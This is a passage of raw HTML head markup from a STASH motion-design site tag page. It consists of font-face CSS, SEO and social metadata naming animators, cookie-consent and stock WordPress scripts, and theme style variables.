  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7W0Q5n-wU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7W0Q5nw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0-ExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0yExcOPIDUg-g.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExcOPIDU.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCLwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCCwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCIwR2oefDofMY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngRUXNadjH0qYEzV7ab-oWlsbCGwR2oefDo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiIW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiBW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiLW_3CRs-2UEU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans Narrow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/ptsansnarrow/v19/BngSUXNadjH0qYEzV7ab-oWlsbg95AiFW_3CRs-2.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<style id="" media="all">/* latin-ext */
@font-face {
  font-family: 'Sanchez';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm0sZJORluHnXbIfmxh8TQA5F7wkhBM.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Sanchez';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm0sZJORluHnXbIfmxh_zQA5F7wkg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Sanchez';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm2sZJORluHnXbIfmdR_T4HxlzAkw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Sanchez';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/sanchez/v17/Ycm2sZJORluHnXbIfmlR_T4Hxlw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
		<script src="//code.jquery.com/jquery-1.9.1.js"></script>
		<script>$j = jQuery.noConflict();</script>

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
		<style id="" media="all">/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Fp2ywxg089UriCZa4ET-DJF4e8BH9.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: italic;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Fp2ywxg089UriCZa4Hz-DJF4e8A.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Hp2ywxg089UriCZ2IHTWEBlwu8Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'DM Sans';
  font-style: normal;
  font-weight: 100 1000;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/dmsans/v17/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="google-site-verification" content="ZDHx0JULblJnjKYBdlEm0Wg_mtuYI2zSRuqjZFJFzIw" />
		<meta name="distribution" content="global" />
		<meta name="robots" content="follow, all" />
		<meta name="language" content="en" />
		<meta name="verify-v1" content="7XvBEj6Tw9dyXjHST/9sgRGxGymxFdHIZsM6Ob/xo5E=" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no maximum-scale=1.0, user-scalable=no"  />
		<link rel="Shortcut Icon" href="https://www.stashmedia.tv/wp-content/themes/default/images/favicon.ico" type="image/x-icon" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous" />
		<link rel="stylesheet" href="/hoverscroll/jquery.hoverscroll-0.2.2.css" />

		<link rel="alternate" type="application/rss+xml" title="Motion design &#8211; STASH RSS Feed" href="https://www.stashmedia.tv/feed/" />
		<link rel="alternate" type="application/atom+xml" title="Motion design &#8211; STASH Atom Feed" href="https://www.stashmedia.tv/feed/atom/" />
		<link rel="pingback" href="https://www.stashmedia.tv/xmlrpc.php" />
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"granted","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="text/javascript" src="https://www.stashmedia.tv/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/6ebde3f794f7aa3318b2b7e0/script.js"></script><meta property="og:title" content="Motion design - STASH"/>
<meta property="og:description" content="Welcome to the planet’s largest online library of animation, VFX and motion design."/>
<meta property="og:image:alt" content="Pass the Ball Animation Collaboration Nathan Boey and Friends | STASH MAGAZINE"/>
<meta property="og:image" content="http://www.stashmedia.tv/wp-content/uploads/Pass-the-Ball-Animation-Collaboration-Nathan-Boey-and-Friends5.jpg"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-01-25 12:22:20"/>
<meta property="og:article:modified_time" content="2022-01-26 07:28:49"/>
<meta property="og:article:tag" content="Alex Delker"/>
<meta property="og:article:tag" content="Allen Laseter"/>
<meta property="og:article:tag" content="Ameen"/>
<meta property="og:article:tag" content="Andy Gregg"/>
<meta property="og:article:tag" content="Boschiero"/>
<meta property="og:article:tag" content="Brandon Kisereu"/>
<meta property="og:article:tag" content="Caroline Kjellberg"/>
<meta property="og:article:tag" content="David Rowley"/>
<meta property="og:article:tag" content="Dina Amin"/>
<meta property="og:article:tag" content="Gaurav Chandrakar"/>
<meta property="og:article:tag" content="H. Kristen Campbell"/>
<meta property="og:article:tag" content="Ilgi Candar Dyer"/>
<meta property="og:article:tag" content="Ivyy Chen"/>
<meta property="og:article:tag" content="Jaren Tigani"/>
<meta property="og:article:tag" content="Jin Shen Wong"/>
<meta property="og:article:tag" content="Joe Bichard"/>
<meta property="og:article:tag" content="John Kim"/>
<meta property="og:article:tag" content="Kaho"/>
<meta property="og:article:tag" content="Knifeson Yu"/>
<meta property="og:article:tag" content="Lego Lam"/>
<meta property="og:article:tag" content="Leo Franchi"/>
<meta property="og:article:tag" content="Marcus Bakke"/>
<meta property="og:article:tag" content="Mario Forero"/>
<meta property="og:article:tag" content="Mert K?z?lay"/>
<meta property="og:article:tag" content="Morgan O&#039;Brien"/>
<meta property="og:article:tag" content="Nathan Boey"/>
<meta property="og:article:tag" content="Nicholas Luchak"/>
<meta property="og:article:tag" content="PODENCO"/>
<meta property="og:article:tag" content="Ryan Kane"/>
<meta property="og:article:tag" content="Sabine Volkert"/>
<meta property="og:article:tag" content="Salman Hashmi"/>
<meta property="og:article:tag" content="Serkan Goncagul"/>
<meta property="og:article:tag" content="Steve Savalle"/>
<meta property="og:article:tag" content="Tung Wu"/>
<meta property="og:article:tag" content="Tushar Pandey"/>
<meta property="og:article:tag" content="Vickie J"/>
<meta property="og:article:tag" content="Vincent Raineri"/>
<meta property="og:article:tag" content="Vincenzo Lodigiani"/>
<meta property="og:article:tag" content="Vishal Varghese"/>
<meta property="og:article:tag" content="Yat Fung Leung"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Motion design - STASH"/>
<meta name="twitter:description" content="Welcome to the planet’s largest online library of animation, VFX and motion design."/>
<meta name="twitter:image" content="http://www.stashmedia.tv/wp-content/uploads/Pass-the-Ball-Animation-Collaboration-Nathan-Boey-and-Friends5.jpg"/>
<meta name="twitter:image:alt" content="Pass the Ball Animation Collaboration Nathan Boey and Friends | STASH MAGAZINE"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.stashmedia.tv/tag/david-rowley/" />
	<meta property="og:url" content="https://www.stashmedia.tv/tag/david-rowley/" />
	<meta property="og:site_name" content="Motion design - STASH" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.stashmedia.tv/tag/david-rowley/","url":"https://www.stashmedia.tv/tag/david-rowley/","name":"David Rowley Archives - Motion design - STASH","isPartOf":{"@id":"https://www.stashmedia.tv/#website"},"primaryImageOfPage":{"@id":"https://www.stashmedia.tv/tag/david-rowley/#primaryimage"},"image":{"@id":"https://www.stashmedia.tv/tag/david-rowley/#primaryimage"},"thumbnailUrl":"https://www.stashmedia.tv/wp-content/uploads/Pass-the-Ball-Animation-Collaboration-Nathan-Boey-and-Friends5.jpg","breadcrumb":{"@id":"https://www.stashmedia.tv/tag/david-rowley/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stashmedia.tv/tag/david-rowley/#primaryimage","url":"https://www.stashmedia.tv/wp-content/uploads/Pass-the-Ball-Animation-Collaboration-Nathan-Boey-and-Friends5.jpg","contentUrl":"https://www.stashmedia.tv/wp-content/uploads/Pass-the-Ball-Animation-Collaboration-Nathan-Boey-and-Friends5.jpg","width":1080,"height":608,"caption":"Pass the Ball Animation Collaboration Nathan Boey and Friends | STASH MAGAZINE"},{"@type":"BreadcrumbList","@id":"https://www.stashmedia.tv/tag/david-rowley/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.stashmedia.tv/"},{"@type":"ListItem","position":2,"name":"David Rowley"}]},{"@type":"WebSite","@id":"https://www.stashmedia.tv/#website","url":"https://www.stashmedia.tv/","name":"Motion design - STASH","description":"Welcome to the planet’s largest online library of animation, VFX and motion design.","publisher":{"@id":"https://www.stashmedia.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.stashmedia.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.stashmedia.tv/#organization","name":"Stash Media","url":"https://www.stashmedia.tv/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.stashmedia.tv/#/schema/logo/image/","url":"https://www.stashmedia.tv/wp-content/uploads/unnamed-3.png","contentUrl":"https://www.stashmedia.tv/wp-content/uploads/unnamed-3.png","width":640,"height":130,"caption":"Stash Media"},"image":{"@id":"https://www.stashmedia.tv/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Motion design - STASH &raquo; Feed" href="https://www.stashmedia.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motion design - STASH &raquo; Comments Feed" href="https://www.stashmedia.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motion design - STASH &raquo; David Rowley Tag Feed" href="https://www.stashmedia.tv/tag/david-rowley/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stashmedia.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.stashmedia.tv/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.stashmedia.tv/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1766516353' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1766516353' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.stashmedia.tv/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1766516353' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.stashmedia.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 